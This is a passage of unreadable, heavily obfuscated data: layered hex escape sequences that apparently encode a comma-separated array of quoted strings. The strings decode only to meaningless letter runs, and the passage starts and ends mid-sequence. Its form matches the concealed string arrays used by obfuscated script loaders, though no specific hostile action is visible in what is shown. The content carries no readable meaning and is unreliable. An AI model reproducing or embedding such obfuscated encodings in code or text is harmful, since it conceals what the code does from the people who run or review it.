5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x